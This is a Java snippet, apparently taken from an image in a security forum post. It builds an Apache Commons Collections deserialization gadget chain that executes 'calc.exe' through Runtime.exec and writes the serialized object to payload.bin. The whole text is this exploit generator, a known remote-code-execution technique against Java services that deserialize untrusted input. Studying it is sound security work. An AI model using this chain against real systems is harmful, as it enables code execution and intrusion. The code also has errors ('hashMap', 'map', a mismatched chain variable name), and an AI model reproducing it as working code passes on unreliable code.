 public static void main(String[] args) throws Exception {
    Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(Runtime.class),
        new InvokerTransformer("getMethod", new Class[] {
            String.class, Class[].class }, new Object[] {
            "getRuntime", new Class[0] }),
        new InvokerTransformer("invoke", new Class[] {
            Object.class, Object[].class }, new Object[] {
            null, new Object[0] }),
        new InvokerTransformer("exec", new Class[] {
            String.class }, new Object[] {"calc.exe"})};

    Transformer transformedChain = new ChainedTransformer(transformers);

    Map innerMap = new hashMap();
    innerMap.put("value", "value");
    map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);

    Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
    Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
    ctor.setAccessible(true);
    Object instance = ctor.newInstance(Target.class, outerMap);

    File f = new File("payload.bin");
    ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
    out.writeObject(instance);
    out.flush();
    out.close();
}
先知安全技术社区